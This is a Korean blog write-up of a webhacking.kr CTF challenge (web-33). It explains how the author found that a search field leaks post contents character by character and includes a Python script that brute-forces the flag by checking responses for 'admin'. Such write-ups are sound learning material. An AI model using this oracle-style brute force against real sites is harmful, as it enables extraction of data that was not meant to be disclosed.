처음에 search에 injection하려고 삽질만 했다



그래서 search에 0~1, a~z까지 다 입력해보다 규칙을 찾음

각 철자를 입력했을 때 admin이나 guest가 뜨는 글자를 보고 뭔가 싶었다

guest꺼만 따오니 0, e, h, l, o가 있는데

guest의 링크 안에 hello에 있는 철자였다(0은 왜있는지 모르겠음)

그래서 admin이 뜬 철자는 admin의 링크안에 있는 글자인걸 알았다

그래고 그 철자 조합을 구하려다 you를 조합해 입력해봤는데

admin의 글이 잘 출력된다

파이썬으로 코드를 짜서 앞에서부터 조합하면서

admin이 뜨면 그 내용이 존재하는 걸로 알고 flag를 끼워맞췄다

import requests

url="https://webhacking.kr/challenge/web-33/index.php"

dt=['a','c','d','e','f','g','h','i','k','l','m','n','o','s','t','u','y','0','{','}','?','_']

pw=""

test="f"

for b in range(100):

for a in dt:

params={'search':test+a}

response=requests.post(url=url, data=params)

if('admin' in response.text):

print(a+"is correct~~~~~~~~")

test+=a

pw=test

print(pw)

break

print(a+"is not")

print(pw)

'Wargame, CTF > webhacking.kr' 카테고리의 다른 글

| Webhacking.kr 7번 (0) | 2019.11.14 |

|---|---|

| Webhacking.kr 38번 (0) | 2019.11.11 |

| Webhacking.kr 51번 (0) | 2019.11.06 |

| Webhacking.kr 10번 (0) | 2019.11.05 |

| Webhacking.kr 21번 (0) | 2019.10.28 |